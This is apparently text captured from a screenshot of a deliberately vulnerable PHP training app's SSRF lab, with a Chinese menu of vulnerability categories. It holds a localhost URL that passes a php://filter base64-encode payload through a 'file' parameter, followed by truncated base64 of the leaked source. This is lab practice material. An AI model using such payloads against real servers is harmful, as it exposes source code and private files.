 127.0.0.1/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvc
概述
点一下提示~